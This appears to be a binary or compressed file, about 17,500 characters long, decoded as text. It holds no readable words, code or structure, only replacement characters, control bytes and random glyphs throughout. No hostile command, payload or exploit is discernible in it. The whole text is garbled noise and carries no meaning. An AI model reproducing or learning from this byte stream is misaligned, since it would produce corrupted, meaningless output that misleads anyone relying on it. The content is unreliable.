�L�����a��3�y4܀����!�u9���Ę\J�@|#9��E���<����[>%�X�+M��[����������Ǌ��/�B��Hp��7��[����D\�l�u�1Ȯ@�"�X�8�?M�5�	�,���9?'���+ϼ�:sz�3}��a��A�N��c��0䬿�of�;#VJ:I���x�־zX�,2~I�$���d�p�Ɇ��?����8���3��d��_i���ӧ�莬#�Ĉ�w���|pe:)�{&�ԓ��^��ଦ���|��hl��q���FqB�Ǥ}���������ۛ��n�k0�L ���ki���z|7!���ϻ�����,7$��I=y�/����=��)�!	�@wtrz��G������OI�Hx�ɡ��-Ȅ�ʩ�
�Z��l���+ȭ�+5ގ���׳���C2IH���p�a���E�xR<c��wy�)���!/����$���H�é��������MW��w��2�T�����ƛ0�0���PO)0�r������a�D�3�����~g��X��^�[�6�x/`�D�}��a���pq�.�4I���������@/���|�I�������<���4��Ϗ���:��Џ��Ҽs���'��:2�Ѱ_�@C�.���׻Y�QL���E��%_$I�h2�|Y���wy�1�\�uC,�^�H�T]�����a��4P5Iӳ�?�R����U��S���H��oO��T�ȽF�=�c��w���e�.�[4_�
Ǿydq2��n��ksYC#'���5��5��5�P���^wyC�Ȅ(�� �Q��x�s(�9�� ���b����и�M@ȍ�L��ě��v�8�b��w�DP��/�v$�������.ܡ�@��5�a�l�����z�!�	,0:�@���
�A��Ǒ�@��Λ��b��`���v�U"o�޵� �2I۟�w}[��͡��5"��7�?BQ�fH��:�@yC�G�=���=��&wN(���q��,O ����z����*l��`���E\��/�+� �c޺�IUҞ#fę�����Q�m�5A�%K	��R�J7�+��+E]!������sX�Q~!{�B^����!���dR��U$je2�:�Əe��1 ��#A�R��3���a&fî�c�b��P��c3�)���C�b����rϻZT�E��C!�X�*@O��2�-P�⤛���b�3�,�;�S�L�"TB�$���1/�FJ��D��U�{x�wLb"�+D�*�C��4��Á���z�6��@9Z�B����� ��sO�[�!���aʈ�T�F$"k�V�F�;܌�����<1(�E��C:��L���g�"͟�#X�Gb�A�ZvD�-���!��4p�Hd��ښ¬��S?r
"�2!�mܤ��!k��=���4��G�2���%<"*E�U$��g ]��׽��P������,����"k\��- ��}̪��C����{^��/��$�ȁ�#*8Z�?��M�J���VTw�-Ƈ����w�"��P}%➾��ܐ-�v���!˳�O�z1�:�!Y�������j���tK�"!��Ԛ݆,e+�!���4�	���y��Vf)�Q��n��tмü��JH�� WK9ت��,��2i�:J��;(�A7�o�oi���$1mt�'�y��� F�^a��4)e4��%3�#��@ۓe�!ְ�~$nT�\��5�ā���Ԙ�#����<����oB�7�x�4Ҥ[U��N�?�e]�����Z�wM�O9SY�½ǭ�P�}� �
*��0���	l�$Qv��Y��0��K����r�b�l��i��j�CT��Hl�o�Égn��yN���h�CJ����"��欹��
Y��]�ʹ��V�AM��JʹriƮ��������<̘=}�&Lf��L�;*�"�;X�ҝ��i�v�ӈ��?�J��>��Dn�.Ff����	���ƣ�S�"O��������
O��	k.���J�Ȕ���CZ:�?�ͦw�k�x�aPc��,-�˚�/��I�(�M�������ʂ���yk��� ��!ŐT���
M��˪����I8��X��$<a �i���/0 "��)�F`��~۷tZY����ټ�hl*/$�pȆysO"�Bf��o{���P	���ڛܠ+8��b�V�o�C8��>;�@���M(rk�����̚����%�E��+�����{�����X�,쾬�A����L���*Q�q��\)嬶��S Z�ڌ
�����X�ʪaO�im��F�\�׫��J!�Ӄ�����ަ��ߚ���q����w�������։��w�w���8(I����@8)K����9*M���T�J�������
��������a��jW�	��ΐЯ�Ś�w�m���ؚζ�x�+�����)^9�12�X��1�����oI�Y����e�?����C~�(w&@2�ʛ�w�ТM98iK ���D09kJ��t����w�ro�.n��ĝ�X[��/����)��VH)~���M~�ӥ�*>I��*�رh���l��?�u,�x��:"7��e��ʍw�����	���G65sxkC��ji@�w�DTl����`HZ�h�l�Ƿ�?�֐�-��t˅��t�J���K��:K?�i@����PlH���n�Ռq���!}���U�P�EokȎ�l�����}�O�r�)ù!�������-���̉][��)�wH�n�� i��!�j�� �Լ:���������ȳ��`(�� �ΞO��`���������t���=�Oű/��Ծl탕���/��i�1!�#��w��R�k��U"����/K��`9@�#d:������r��uWȤ>m��u[���P�j��@1��J!���n"&:B�ɸ�{G�&<���V�l��W�L�ؙx�N�	�IdJ��dx�l��������=�a	8�����?�]��-b�̆�˄��{�� �X�6���j��"�^6fq��Ѳ�o
mU(����}\���*�����G� �£llçU������AVbѐ؏`�D�?��/�뮸�hw;W�/r�����&uX��Sm��@�����Ђ��%qn�;ӛ�NŴkQ���A�2��v��ɢ����d*R�"�;��"܌�X��|<&���%�+���`�	�2��$oT�gu:ѯ\���a�	����0-0��ܛ
=ˌ\��tk�v�%C��w+�Eܽ������Ϙ��L	��V�lπ�tK��G~6OI��x�]pϖ������P���}A%��G�?R~J^��P���˄x�H�[�w�Θ��́����o���
�T{��

U����M��@M����Ġ�"��(A(�D�� ��Gi�bo�0�
��P����0�UE������?��&��<@��j�y��Ѝ��>pM��z��i���9�����>viNǝ`��T�k���l���I����
x��K{kUv���:3�����O-��#������g�.p�9��E���)sOp@[�ڊ�i�����gS̀Ɏ�Bڨ ��B耆�����qw�v�I��b(����qS.8��{)� ��9'�쭣�tT-p�,��ٮ�q�|,�����C�����y��*���3 �ڏ��fǡ�I���Y*�=���z� l�����?��DX�!K׀�Z
`8�o���]��8��]x�J�����C���cah��E#ֵ��"̏��AÈl\�����Y�%v���<��#@��Ђ�=���DF=����.Z�y��7I��t�ʮ�ԥŉ��G��1_RwR�ѫ��Mv��-z��R��Ϙ�,�E���U]�d:#����ѿ�ʨb����+?�"���b�� �&^4���t�5d�e>x�)�x���?4e��{�߈��X�`�9>���R]CJ[��}vzo�BdJ�2�v�h.�}�'��=���:=�ٌ��
����(%����OX6}5g�@�)�ӧ1��j�0(����s��陮2�:�*3�����8�w�G�e��h�4f1 �5�L9
@�_����w�e� ����p�jF�n�˾��jG� �|����+���������j�<,��a«�Y�<-�6���[�L�*��
��`�����7��&�:$w���6���^�aq� h�,�c#��RG��j����	d�^���\B�*^qR���ZHe�/�X��<-7%��(�L�� ��3�L <4o�g򷨅�Qe2m ��ȃ��������H������	���B�)m�&���bR�OiK�bX�.c2�aX1`Q�ӥ,9ow]�0�z@A��CP1�8g��*T�y;5��s�웼W�G�I���`���,������0HS�:��=�;W�|�B��;=��1��G�j �v���gRew��9����쯾����5�I��nW��Z8�̜ըy�򫆺�-{�o���,#�qB�vzG���%qE˒���o��a�S�?�pHw� 
�9��ԯ"�T�d��$Gm
��� K�i��ݔ�@���ﯾ>���h/�ǒ{���G�zִwɚWuz�Ro�Q� �~3wux�tѨ�@��-o,�X��sK׎V_���w�� =�=��n���*�e<�ڮ�#�g�ގ�:�w��p���ۿԞ�	Ȏ��ۓY���+��a	�\����������x��8��x��8����8����V�j��򷨋������X�p?�����W�v�����0�Vߌ�0�Qߘ��?����h�Ȏ���w��wx������A/�;˛�L��O�Y��?.��w�㬽�����
{L�q��oݟ�l�Y���+���{�����ߍ���x8�_�����`��x�Ð�l���0��������p��8��pX�O����X�i�W�� �̊�/������l�X�ľ��L�M���y��<n� �9ϛN��@��x��)�p����P�F~����9}��������8�f�:@�T���Y`����^�]8�q��^�و���vh��h����wH�ɂ���`��h�$+�Ψ��(��@�,�������)�y��|�����p���ۺ�H�����á��m�+;��_�Ϲ�"���ܙ����>`젍Ɂ�b�������p�c~����{�����H�퀇��Q�����q�����w莕�������8o�W�� 轼�y`�-xƒ` ����w�
:ۏ�0�����mi��<�y�(��Z��qތ�!D@�x�Az�G`�Sw�����@�TOU�k������򋩏^�����,\�������	�;�*��);����՚τ�1뚹��Ց������	��������ﵡ �䡘�)��}X�`��d������F�f(>+� ��x���c��8���H��r,Ʋ���+����-��>젋q��R@���U������w���^���C/���f����0����h�O�
����H	��*�̎��swъ�/��� ��宖������^^*/�WO-��,��.Dp��������,v�3��P+�ИC��$P��P��]�ע�q���
���ϖ ���(.l`..N�$�U� �!�H� 	�聄��m����(���Q���ˆ�sۭ�ݘ��L�:�R*CP��Pq#�pb�@'� �3h���,��#�)�}ލ���Q#W�.��ğ.��9��-��#[��x��x�*1.�����oٍ� �r��*�yw�ǘ��ؚ������ʊ艢���8����(�`{�f�Ǎ��=ܭmm��N�*����q��q���h[��2�������CLB+�>��� ���M�8@r��8��$�9�����b.�:��A�&����Ř��/�y<�-���H��	�X���U��N��y��x���q�=�^�2z����l�8��x<����}�����bf��9�0���U@����8���5]����-3����w8� �6ks���V�6b�Lx,��(�Q9��.P��68����ts� =:�)�C�%]� �Bۂ���n�q���9��,�lL�p�*1b��.��i3�y�9��6A�B���/w9=�y�4y���(��+b>�S"q��P���hP �t�Ltx=�>�b���Lo!?���h�����S�q���򏈘�/�%�.���R�QYݔ숍J�x�x��� u�����p��T.kHG��c!�i�'�@���w����ƍ���$�H��bJ���1��@(��(S��,Y��8�}����B뀇[�����G�CC�:R-V��J=�6x��X$�rMm���.�����Q9����H��h��X�5���/�ni���ױ�4���,I@U��$���ј�	�X�O���I��\����������a���A�c?AWB!d�Q��c+�Ӎ��+���	A��C��K�`-�+Tc�����ə8M+1.��D�ٛ��G�}��� &w~�8�E��������� �{���I�Bۍ�����������h��9�h���K��:��sjG�}��ۤ�HG�%�Z��="�W6vX��@����C��2��C�9�!>V#�%�Zv9�M������I���:��褘�՛���i���#N��<[=�3�C���I���q�$���N�����v$��`<�D(`��r2wX���]�U��o����ׅ4EeTJ�^��^>�#��fhYnE�w�5V��^�+�������C��#e������7��E��ha?�"������(�"Zv#�Nt[=3���؎�?�E^T/�>��F�(�͕(��<؆�*�왉5��(��2��x����@����{Z�K�]���f{�Ҙ�Z��xT��[�����U��U/KN24\�,�5U�",�p�Lr��XU�W�y�*��#�^V��P�@#e��>������A7u3��H:b ����h��mhwX���<� 墈�w���>:���#�1�X��d1����2���*9�؟&��k�j�ܕG��kҘ�X���Vk�J�
YJ��c_�l��T^�f��n렌zX�c���=�8���YB1";0���W�6�\�ۚ�6HM�o f7w�oY�Hr����K���예��̓%�؆��I��<�P����1+�Z>������X���)ًٖM�]��N����*��X0��ɘ(���c��8��c�L��uV�_v��|�`#BJr�5w6#P3be�al�!U��@�#¦Y*��X��숈U7�`�R� �}�b=�(��[�	[	V/�Ɏ�8``*�g��g�����^�r��������t�����Y}/=�ij�gۀ��-�l٭tq�o��,	��)�ܤ7�f̚��U�_�@�����m��?�_^1d|q�[�$�D��?=��e�z���5W�����o��}� �-,�"�/#��j�w�EȨ�^tƹ�ll|� ��D���O��8��g.�w����̎��٭�J�xw�)��0�Ox��i��p�w��݂(p2őR����-�A(���tsi� ���,�Yj����lPYk����~h���t%�KlC���>�q�A��TE|oF-A��#I�����: q(H���Ǟ٢����"lQo�"�-t������Yv�ccC��wZu۩hW��rT���g�����p/+*$����v��K�Ȗ~�}���фk� 3��?��D|�f�ԃ��L]t���w�t�hw�#T�r�oN-�.愯vg�j����F��卂�̈́)M���w���p�(�æ���0�l�|a]'�WV�rΰ��i�goC���2�{,�-Tqi��"!.�"�x���B��Ɗ�+)�Rˡ���b�����!��/��l�>���T�z-'�r"�'0n���f�
IlX8�d��� ĺ  Ć��� '��`�	�V�+0��eAd� P����x�������[�h�\�0lbtFJۦ����	� �0����O(w	yڰ�*O����£=|���/���x#�`��:t�-���ݙ��"��
#�!��p�$ȁ�,P��;�Z�M���	�ʻk5�c�Y�[�����0�ĩ� @4I��� ���	��������¡!uo�]v1j���Y�C J���������a�E@��ͿˊY���Z2%<��&Fj�ث��'���F�{<ۼ����Z�����v �!"���t#
,��)�w���,Ś�.�Ţ�+p��!��Lw}����)��}�!̊��$;��C���0d2˼2$�h�<��D硲ȏ�Y�U�Q��&�p/�v�O��� ���^�B��>�AX� r�p��v�p m�c�\�̣%�[�
k����0���)5�S���Y:���v�l�%X���}-�BXo�
��,v���8�xI�.���R�b�g��B2!M���)u#0syϞ͉X�ȍ2�.����ih
��@���x妊3C������K���T���w���I���>V� ��N�Ŋ�)��ɬ������/\%�����v��T��;I�fv���TJ��*�,��4�OA+�%��)Hlʬ��|t�Y�"J
D0�/�͡U�k"N�l��	O/�4g��SG4>"�`��A�:��(��ה�ȥ����h��+�C�#�[����@ɽ*�O����DM�f�Ō���B���U8��d��Qt+������A$���\
:�D��@i��ˠ�9�Eª� ��w�³��Q�(�K���k��-*Fl�����H�"�:L�dT˵eQ���1ҽ,��&5�Đa�>@�vD�)l9D������T(��0m��1Lc�P��Dx�̤)��x)��eN�2�%2nш��₹ �4���������B��1␋�Tت��v�	��[��R����Y��(RiF�>���9���Y��p� �.B���]�t(��$J�Ѫ�0,�'B�Z����|�SA|�:��'�E����#-H�w�G����ٵ�=�?�*��K�B༢H^��Ȑ�V���@�w���Z����4��Bm-Њ�K�4�0��܃�� �,����\��z��h���љͦ)7�x�� FM�x��D���`Ӯ ��j雪a���Us� l$��9��8��*����]"�3)}��p�d3W�ԥ�����
�B���_�M�ȀT�h�]*�D��B}��?E��b�]�L�!�Dݦ�̦0��!�2	���n��*����k�&�3wh���KB�ʺ�w�����E�L!�e��̠E��Qi��>�F �5x��M�OD��#"#��X��7��	�RA����h�()��ȶa����6��c���X�b��p`�OJfM<�0!�B��Ƀ��ʞ.��۔��<�
J��2���xi��]Zĥ����@��ՐzZ�SZ՝=�vi<����m�m����Ƅ	���e/�=�x[��I�5_��N.�I���QDc��y��tQ�n�����c��&HJ��hM��`�w?w��$`�D�����<���-h9r�����tA�Y	��J��KwӅ<:�W��5a3�6�,� T�W���r�����R^mOUp����ce�Ȇ��1�����,����ۻ��<����F�)���j�� ��Nc��5�U���3Uv~^���RqĚ��(�����z�"�����H�V{c�����Tp/u�O(��5�+}u���2��"��Ɋ�$���,��j󩮊ŀ3�4��S�8��#�&��ʉ�&��w�Ҫ�����˒���\��py����E���J�>d俜�R$��8U�R�˲�0��y��u�S�Q�F��0O�vn�Vg�%Ly��ϙ�t�3:4ٱ4%hsP�0�r'��� 	;4���º����
x��1 6����[��˕哛�����9����� �F���{
�Kj��m0�� ��h��N� �,/
�� >.��Ǹ����CH8>8c �X�(;"�x�����p�����9�1*'w��p��Ȝ�/��0�P�ȡP����:���$�|c�A��������"㢥����"������ɩ���8[�۱������%_��8�;�X	e��X��x�m(���:����/ꦑ���	�`�����	� �g���ͥ0�ٻ��b�^P��4 ����t� @��*��������#�0��T�J;���	��0��-0��/�����h��LO�ш����"�"��Qp�P�b������1w��:I���
�����#
�°>��\�(C2	��5�!�rͪ��n"�
�q���� �,H����n�Q� P`����-t �Ȱ�� �7.���
�H��H
�P���̐��#d�����&����4b�� ����T1Ԉd��94��5�4�t������ =Юo���=�2��ۘ� �K�C����@�H%�KW� AA�[̋���)�RLP��h��@� 	� ��	�PA�
w;@�jԢ �3�ʔB������T�7-�bD�����
���L���pF�+P6��ɫx���9Cf��/��IJFd���d p�0*Ȏ�������,N����q1C��Y�y9J�� ��p8���p���ȋ�䊍������h�{��霫���>��"���� ���h����)�����������,$Ʃ��I�r����+w�z� �e�7RF��@��͒L*���RG�#��K�N���Xx xHP�w�����[1�@��h�	 ��jS��� ���p���ꀯ�&��t��9�i,&��/�ʩ�z�fX
�,>����F�Ē�PF0�����L �E�`���wȌ���BS/%j �P��yhG����Ĺ��z �P��;>M4Ƞ�# �[���	��Ɏ����x�����>��^����2.�G	�A�
�^ ��";�\��Ⱦ���EB�����ǥ�=�{��� ��h]��ݍ�Pw�U����՝t�� ���u�~�åh���� ^�x� �^L��۰�  � Ħ)@9��=ؾ��0
��Xp��p�գ���YC^��:\(^��r���!)/��-�#;��&#RLE�0����ר�߲�2�І�� �5�P��`k��`���I�ԍ`�}S ��PS���������Q�K���Q����UY}	��U�Q�F{A� �В� ���y�Y]aU�* w�������X�-ŏ��ɸ���Z8�=��hH0��u�&]����I> ��=�jJ/�Ŧ1逫0$2��pW��H Au� ��@0�|�:! �р	]�,���S0ȝi4;�hQ; h툺���	�>1��衔��.��5��`��!),¢^c���. ,��Ĩ����}� ���qU��=�m�wŃӮ\���Uh���ɍ��iw�cr���0�M���쓧�pa}LĨ��Nw�Ӱe ��W.R083�R����J��@i�e�v�Ȧ�� �@��p�x  @��
1$�L�|U�������Z�1��Z�������%B Ǫ!���E�k�:A&��� ��ѨY����Hƍ��vmqC���� �"k�D ��hmQ�(����^3��5󀟠���
�n�4�ݚAI[I�=����!����;�S^��Ekd�'8���k�@����	�?GuT�n�@�Fi$�벪��nw��l�j=��� �f��^�_� �����5��o���� ������6�:���@��h��:$��@	��*���`��L��V���ʱ�}��T1M�.�<0��� Ȁ���p��@���n�� �>�_B�P�a���@��P	DJ2 `�=x�U��ƃ�9�c��K��ҏ�耆�<�$��h
'���Օ����4����6����>�n�ٺ�Y��ƛ9�
��]�f�_�ʀ��șmJ��w�y���2��@��@� 8K�Wփ�Y8�X
���c6f1���^"�bs�h��(�2AD� 7��;���$�tYE�ye��8�� �Ƚ�0�($ꅈ�[�7R�N�kŢ�	1v�jV���X�]$�1��*g���,U�	]�d����Mv��[�enf�� �n�l%ή^�����, }�=
q�2��%\^�a,9n������Қ�]譫�
�@i�ڎh��c\V,��a��x���ϰ> !��w��'�0���WzF��� e�� ���j�]�E;����G��lS-�����xV���6�"*��X�(�D��8�IpL��μ.^_���_�؊����p�_�5^d�����w��x�am�W�� tEڴw�h���)��5��Y|�*0� @���9�7��x��M~��	�yb�Vn�rn����`X|M��x]ð��V ��!�B��/
�����c���"��ۈH}zc��p �������bR��wm�� �2�O� A,ٛ��[������)Wd�}��c����0|�;�`*t1P@��o�O q��Y� �f1�<@Yf�W_]	bC�rv���p�����"'�EZt uE�^Ճw���y]�p�4� T.U	�@Q��T���iʝ|��j~%u��c,İX[�������Rp4I����V�R)��8퀢؊��r��Ig�����J��Y6`���3"��w�����^L��ƃiă9�T�g3���������L w�1��ha�����6�1R�Y\��H7��G&^ �R��t�(���x1����i*/o��
yH���68�Y��GW$' #Q=@:y���/U�pdPOUB���w��ظx׌줕�p���-�Ih����"p�H+߄� ho����~s߂����w1����F���<�����Ƞ�|(؀��%̱�������}�^$�?�eb}�P8�O��~�R<�%ְ0J)�$�u�����vc��b�7�gTqh�׏�w�}G��@ژ��Dw���j�(/�w�:j���p�T���d���*(,"�'~��Y�J�1����������jɍ����%�!"���ǳu/m�d��v���v�r|b_;�gv�t0wn"\+O&V��{cmc�Lȩ��V��>Y׌��ݞI�����(�l��-���ԩ��1�X��P~�.�J��6n�@��H4Z�� xɎ�]u+�U�ܙ�wp��������x�q��±���W�QW��Qm�u�w����
w��X��a�ь��^خw��X������\Iϲ�yy�,pǂ3�]S�J���u��ѩ��ص�X�ܙ��m����@��"2�#%2r��H]�G��lra=�!�� ���������t�Õ�QZ����-ɉ	�P��t�L�� ����"\������+��4���Ͻ)/��IA.�rY��t�8���J��48�,�m���\�ז�8����P�	�j�.<!�����,��1�w��ͮ�)YݩyI��V��3ڑ�:@+�_�E�x��.��+U��,8!����K��u�P�/����U��։��׈~9e�?(͌.�QB��ZȊŜeɺӚ١�St���',J�>������Cˇ�̷�Y͇|��ձ�����=�/�Rl�6�CP9C��e��Lp�B��p�'	�w����C�=q����nP$ |���\A�E�4�T��x?Z̮-|��1��f3w|Y�qk�߈���%w�>vY���8R�8��(񂸣�Q��1��6�����J��r,����0�֢���c�	�KBv��Y�@�PS��&�	P���w8�º�A����W�^m�p�̒�xOt�
L���k�� \V���8��BH��9ִ��v)H@o�8�@����]m�.�X�]�h�ȍ��G��6������[:@��!x��L�~��
�h$�P�G����
����m�
��h��� ����9+� �Թ@8ਣ���$ 
�p	w��4�����ѕ�����3a��u	k�j@>u��5rϖc�nA������H�IM�;քv���(�U� !��ʔ(�:M�"�����</3�h6	z�d�-t�1��*�$����/�T���(mH��Y���䀧�ʗӽX��K�"j������鼾�I�����[��K?\�Ḽ�d�j���HF���x�G�e���茛�)�ŀRqdL7�P����� yG.��(�aJʆB ����vyC�8*�w���-�D,9��R]���h��-�5M��QD<�.�d�@x�)L��D���(��5���)^�K�1)��HiȦ3�،J9���B8�H(�)
��������}bȦ��r��c�6�%AJ�����?����ϯ�>�69�IsЗ����!��c��gn8��X�;���(�����ȎxI�-�I�rQ��*Ӱt���&��J�H!��vَ�)={���R��� �Թ1�B�1�D<�<�1���w?�N",���ӛ��8��IsC�D�Ә�ߠ�p���`ٛ���>9�@����)ӿt������T꾗�G�x�ߤc֡ة�v9Ґ����H͡��阔l��@���=���K�H�ڤ`ɛ򨣞�f����D�5hl��?�ݞ{�H+F,�����ɕbؚ��dAh�k|ፘ*�� ?*z�t�@W�@���� ���;�w�+��,>���ߓ
������ ��N��3R�C�l�,Zi�6��S�w���`�>a��U��B�y^-7�y28�˨x����ϖ��O+���Dx�@��	����K!A��Cn��LP�9�:w	�x��v����3l� �n��ο̨43���4� ����
a��� }(H���k�hz��ȩ��17vu� čc	�*�{����Ɏ�`Ȇ��� P�NY���� }k��q������3�V{F�����F(�ejj81<(YYM��	4B��l�� �A�V�8����w]�c�����4ɭ�7�]M�*�)=��v���
�2������8�˜E=��-�������(f�O�����.��P<�'C�('r^76}	h����r�+BY`Y�oϺ0���Z7�֫gοV�hˍ�F�G�rg	'}�lwX�MSF�h���˸U�|�H|_���0
� ��g������XQɘI����1˕�D��T	׈���|�W���~E���אH�Kt�h�0�qՊ��D̖֭ۗ�I��KȠ��4w���ЈVȔTvIVF��v���RF�Q�艞��,�	
�%)�IQ�ZM�����	�ȉd
�T	�,��n|�L�ʆdH�0m�Z}}H��EԨ*]O���k�-�tI�����L�
i?�h`�՝
�Gt�z�$���u2�
q��l
�n��,K� J�J����k���:Ei�L��Z�����������_���������I�ʃL�i�}�J���x(+�̌�M����T�
p�^�j��w�(tKs���p��:*��(?��]j�z�45֣
�?���O�4	�����)���I�l���I�t��	�����S��+�y�ɕ�I=��,����bk�U���R����j�U�}5Hްˁ|�BɁ��h,Ҹ�εċ��ğ����]�)��V�fk���Tɲ����[u+�z���)�G25���lZ��j�F��
��	�4	�,K��	�&��0�(J��IM�k��벮�̮�$�N1K��ȼ&\?�A���ed�L�w�ǪY�l��t�rX����$̐8J�f�������-��\�8Yf�
�I+�X��i��t��Ѧi�D�d�n�)T�����)�[�^��Ȯ$��Ƞx��`ɕL���(���lJȰ��l
����.�Ґ�(ȕ����t��R�dd˨*��,���̌r8ʇH�簠�h��tˇ\�~e�����`X]�������
e��ߊH�؈��������%��"��)2)����	�J��]m!H�P-��IG�	� w��zJ��(�8ouI�<`��H�l���ȚD��F�t	��H�,��� �X�)�-�L���XɤJ��.�Z�8��B�d��ˁ\�"���M��S%�A�t>�Hk����Hɚ��6�tm�h+�h�X*v����_�i��R��� K^]	!d������ʄ�
��ɟ,�����ʚl
���K:���R����I�NtD(^Ɓ���@uˋ�#?R��I����q|���d����="��-3^���w"&��,� ,��:`-V�.F��
*���j�C�tP����ɌDN����/�\��L��
��I�@�䄊�ԉ��L󽉠�'���p�8nʱ �X��h�En��H���;�c�l
��o<�ƾm�bl�n�pˤ�#?�e?RI����[߈Ʉ<H��*�֗��W3�̑uK���*���m���,JN���-r���.�).�t-�����GȀH��JK
�%���
�LH� �
�]ɮ�I�Xk�z	N��x	�H���К��$wd�v�-���r�Jβ��-j�:�HF�T���X!X*M�$��.fffbf�b_Lˁ�	�8
y��z�'��`W%L�xȐ��z�'y旖�e�Tf�Z�@��$[�H��'\�%r�M����+�
��~�D�u�H�P
�X�{J����P��*"�&0�Ԋ�b�TBe�.ˈ�(h��iF|��

�u˨��_ՉkL�Ȉn�ާ��Ʉ\	����ɕ�ȟHɃdȆ�����x$`���
)�I����3��(H��w�dI�t͌�F�4.֗�8J�����k��k	�����y�����t����n�����|H�;yq�	��g�ɠ~K�@���?��ZB10ɠ�Iǒ*��-�.�@K��
�}� ��'|�9�|H�9�Ce*N����di�-n��p#��U��I
ϕ�fc�u�������Lo�J�`	���4ɨ0�`��]+���`ɠ�ɨ��(
�����C�K?��ڡ��HN�2�V�c6f�lJ��N������`�@w��saV+�P�~��r`��h�rD{��#�������А���?
\>a�<�R�	�<�F�����<���썱H���|�Q��@c�D#*�m�x��ԃ�����!N���x��*�.t-2m_�$�`�<߮�KBIF�l�p:�@�� �Aɮ��ۇ
si��/�� ˃���t���
��|�\^�t�8ˀh�ڑ���9v˱Pdbnʦ���
a��K�H�/�L9}M���_vK�ԍ}!cЌ"�Mq�|�Hn*<!��<��Hʫw��+.���덫g�}�e�����ˁغ�X(�<�=��hn�n\͹�l	����8����o���⋇.�E��I��.傗���{�te�"������4ɕX�`����t
�H	�\��w,��	�(}`H���	)�Qϸ����R�Z����*�� H�P\�0H���dK�#�����yɓ>��M�>����������
"̤Pɤ�I�謡�]�З�/���K��~�e������B}�q��W�w��1��1�_p�|g���p��i5��xɿ��#�nd7��V>zlMNuoV�`�o����hK�҈�
����tA�|��Hɕh��,��-��t
��N�㉋b��ZX����B�Co��99)H���������_���"/�"�:#	#�ȇL]�%_2%Sr�'���<H%w�%�+�x0��RA]�j�@GZr�q�����I0Ra��t�[�=���Ƿ#̳x����'c}�	�Oˇ���[{VQw��`�T(�D�ϵ����
��	��1���F�a��xU�d�d$�U��L������H��$╸�����i�\�t��O�ȿX�m�0&�0K�M'ޢ��|ٌ�K/�2��V��Ϟ9�D�;v�� H��r�VZ���W����'g�l�]�5]��]���d���̴ ����\������{PZ�÷0y��r�C���;��kt�	>S��[�?
���ڨ���"���Y�̄J��m�6m�J�0wI}���~�6�X�4V��&L�u�т4��L�4��)�vK��� u��L��aI�?�X$�ɕ)�vK�h��Ks�4��(���f�Lt�x�E�JU�F�9�o�<eb���2f�
��FŽ���5��L�����I�n��	>Bvg�w��	�����xh/��v��`�8�k}`�y���v���p�,ˬ��f``�����j�qzk����qY����pZX������Q��ڳ��z���!�dT�y*��@�h.}w�^��AeP���8�Q>� ��^��a^uO+��>Ga�Q�8��a2-+)��Mи���dտAwZ��������z��{�&�ѐ|n���(�y�ˑ��AE�+x�zm�w(��^f������(hȌ�wt�X*�ʩ�F�n����
i��6��'*��}��� y�.}d]gL����;sq,<h��Б�#��b�0��a��ސ�x��l����zo�?�b�-8r�m�PY!)!�pI���ᣡ���&1�jO�0яwI��㷿���,0h�	@��p@4pφ6t��8�X��ю�o�J�d����d@��ĳ����b$�H=�� �FɎiK�B��ofNt(��r�$4�C�z���ph���h����	��ƈ�R<8e��D��HK
�{���q�B�
p����r������l˙U����t��й:���`��ޖ�h��<�z`��О��G�`��	��y
���P�^�A͇��JX���+��ʢ���
9/����&��|◖h��w�2BB鯨��j ������eBk�t@��z��Zˇ��`.>�2H�ĸ���:UvQ��d�j�/��؉��ٓ`ɬk�M��d�ڇ� ���͜-���\��͞���
ӌ���ED`|��C�����'��������݀|�grP�@�m�����yL�Y�kN]�xș�t`��żW��z�H�ׯ�҆�h�}���I)��T���a�����r����yX�+�L�8�R��,vx����+��OCw�
������f5w6�t��a�$@�w\��ǈçO�2�,�vq�,q�H�����;E�L+��i뺿S�G�ꉃ���w ��/�4I�!��XV��_�e����2X�OH��؉�\@ʽ(h�AYI����T؃�3
����t���ҿ2 "܅A��n�	�`���\�Iq��� H�1PM��*��H���λ���k�_P(�Ҫ�Aа�	���\k��h�Lw�	��(����S�^c�
��	��$wp�?¼��G�E�\9*Al�(�v���:�����(O�09��hꟁL���˒���`@������F�gCtn�7s9���!��)���n��˄����X�	���}�	�Ś�[�*�嘈P��� ��۹*
Q[��h����IH���͓���H��Xˈ삈��[�\�"g�����G�v��9���*�qn��~k�ɶ���vK��I؟�R�6�.��ʶƊ�ξL�	Xa�b �v,�`��([Șg���@w�΂\*���Ƀզ�3�E,��。�*���a_� � H,���3�aԍ�����^+<h�� ��	���8cσ au0F��W�S
7�P`�A<�ˈˎ�4K�p�R�(:�u���Q���9�(Y�
^�_���`��� �6�*w@���0�X>>w�Pi����ڈ���&�X����\E��S�xH����&Y��yݖ=j�̂\ܨ-s��QS���C����d!��C�Ǩ�"�P��w�	��}��;÷�^��8w�ǒ��=��&/5�a��9=�����$�ߖ���oPL�QCWۂ�#���������(uR��gVH�RaN�P�����i���;�L.<��	���R�JL��X:G&+���(�6�Jy�?����7Ee�e��:8밚�L�؈zi0�3	�>n=	��2����>��c�<�n�I����(D3����z�},����^I�&�N�!��G��z��S{�	�j���̊��x����T�_1�Ʉ�z�wb�d�$�����I��qJ��`n���e�7�ʫ$�*��U�ej� ��p@�ϲ	0G�a��T�5����4a���W�VyX��T���kP�;s�{z���\9E锊.���\E�艫�T��h��N;P�N=iZ�rl��m��A�x>��|�l��wIJ0�%����Oka>�p�K��-n�B�0�.�LG쯺g���N��?0��@����N��,|��V�5v`<���?7�T��=��}�4.wr�qu�#R�܈\�!�Ut�,�t�t��PWy,����,(�.����-~���=�z ��9�2v���xH���@0�T���CZ��N���J�꺾���v����n�� ����j�k�!�,�G��.ԣ�FųO�T�S�HD�����B$ ��o��f��x�����n��2H>�Id���B�`|.����a�X�	  �������clHc���N��ʂ[�[Z�eF��V5�\�J.w�/�B����g�J�DeJ�j���xvB�����&vI"dF8Jb���δ�$�g���Fb��{�K��Nr	��h���@
!�j/�蛜!�Jؘ��"��(8
y��p�j�V8�l��6���CV����`�DL�B)��*Ťh�F	6a��`��+�D���0�ʈOĈ�*D�H�@�0D�����?�J&&>v(�\�D�6����G��1Ɖ���>a��.ێ�<PnÚ�ph��clȏ4#��XϦe��[\��M�ẅ�;ٓ?���Hd�f,�H��p��F���[�
�X���I�J�~"]�a�U�4��~���B�(�ͦ�{X��8%��z(�|����<b��퍤������xNŅ���⧫'^8��
